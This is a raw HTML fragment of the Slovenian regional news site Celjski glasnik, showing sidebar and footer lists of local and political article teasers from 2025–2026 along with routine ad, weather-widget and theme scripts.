        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#cabfb8afaea4a3b9bebca58aa9afa6a0b9a1a3ada6abb9a4a3a1e4b9a3"><span class="__cf_email__" data-cfemail="4a3f382f2e2423393e3c250a292f26203921232d262b39242321643923">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/"
                    rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1.png" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/"
                        rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="9. januarja, 2026" style="text-transform: lowercase;">9. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/"
                    rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8.png" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/"
                        rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!">Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="8. januarja, 2026" style="text-transform: lowercase;">8. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_69685b87bff36_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_69685b87bff36" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_69685b87bff36 = new tdBlock();
block_td_uid_14_69685b87bff36.id = "td_uid_14_69685b87bff36";
block_td_uid_14_69685b87bff36.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69685b87bff36_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69685b87bff36_rand","tdc_css_class_style":"td_uid_14_69685b87bff36_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69685b87bff36.td_column_number = "1";
block_td_uid_14_69685b87bff36.block_type = "td_block_7";
block_td_uid_14_69685b87bff36.post_count = "22";
block_td_uid_14_69685b87bff36.found_posts = "22";
block_td_uid_14_69685b87bff36.header_color = "";
block_td_uid_14_69685b87bff36.ajax_pagination_infinite_stop = "";
block_td_uid_14_69685b87bff36.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_69685b87bff36);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_69685b87bff36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!">Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:00:02+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;">Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T08:00:41+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T05:09:26+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/" rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/" rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!">Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T08:00:09+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:55:22+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T08:00:20+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

